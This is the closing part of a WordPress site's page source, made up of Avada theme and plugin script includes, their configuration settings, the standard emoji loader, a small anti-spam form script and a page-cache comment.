<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://twitter.com/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.7.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.7.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.7.1" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.7.1" id="avada-select-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.7.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.7.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://harmoniceggofthecarolinas.com/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.7.1" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"10px","title_margin_bottom":"15px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.7.1" id="avada-comments-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=6.9" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.7.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.7.1" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"96","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"10px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.7.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.7.1" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"96","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.7.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.7.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harmoniceggofthecarolinas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harmoniceggofthecarolinas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
                setTimeout(function()
                    {
                        document.getElementById("bcsb_hidden_guid").value='a3f8981c-9c86-456c-8897-4e0f2f54d085';
                        document.getElementById("submit").style.display = "block";


                    }
                    ,8000);
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://harmoniceggofthecarolinas.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.1 on 2025-12-12 21:56:37 -->